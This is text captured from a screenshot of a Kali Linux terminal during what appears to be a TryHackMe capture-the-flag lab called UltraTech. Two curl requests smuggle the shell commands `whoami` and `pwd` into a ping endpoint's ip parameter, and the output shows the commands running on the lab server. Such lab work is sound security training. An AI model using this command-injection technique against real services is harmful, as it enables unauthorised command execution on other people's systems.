 1 2 3 4
root@kali: ~/thm/ultratech
File Actions Edit View Help
root@kali: ~/thm/ultratech × root@kali: ~/thm/ultratech × root@kali: ~/thm/ultratech × root@kali: ~/thm/ultratech ×
┌──(root㉿kali)-[~/thm/ultratech]
└─# curl 'http://10.10.117.5:8081/ping?ip=10.10.117.5`whoami`'
ping: 10.10.117.5www: Name or service not known
┌──(root㉿kali)-[~/thm/ultratech]
└─# curl 'http://10.10.117.5:8081/ping?ip=10.10.117.5`pwd`'
ping: 10.10.117.5/home/www/api: Name or service not known